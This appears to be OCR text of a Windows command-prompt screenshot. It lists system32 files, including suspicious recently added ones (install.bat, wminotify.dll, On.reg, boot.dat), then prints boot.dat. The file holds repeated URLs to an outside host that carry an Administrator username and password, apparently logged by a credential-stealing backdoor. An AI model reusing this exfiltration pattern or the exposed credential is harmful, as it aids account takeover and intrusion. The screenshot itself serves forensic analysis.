 C:\WINDOWS\system32\cmd.exe
2015-03-15 09:13 142,512 FlashPlayerCPLApp.cpl
2015-03-15 09:13 778,928 FlashPlayerApp.exe
2015-03-20 14:08 91,546 prfc0804.dat
2015-03-20 14:08 91,654 perfc009.dat
2015-03-20 14:08 194,968 prfh0804.dat
2015-03-20 14:08 4,434 PerfStringBackup.INI
2015-03-20 14:08 496,952 perfh009.dat
2016-03-04 11:54 <DIR> drivers
2016-03-04 11:55 <DIR> CatRoot2
2016-03-05 12:48 103,032 FNTCACHE.DAT
2016-03-07 09:59 18 install.bat
2016-03-07 09:59 32,768 wminotify.dll
2016-03-07 09:59 496 On.reg
2016-03-07 10:01 2,206 wpa.dbl
2016-03-07 10:01 <DIR> .
2016-03-07 10:01 <DIR> ..
2016-03-07 10:45 196 boot.dat
2199 个文件 563,124,304 字节
59 个目录 13,444,210,688 可用字节
C:\WINDOWS\system32>type boot.dat
http://www.bjcpgyyey.com/top.asp?User=Administrator&Pass=antian36http://www.bjcp
gyyey.com/top.asp?User=Administrator&Pass=antian36http://www.bjcpgyyey.com/top.a
sp?User=Administrator&Pass=antian365
C:\WINDOWS\system32>_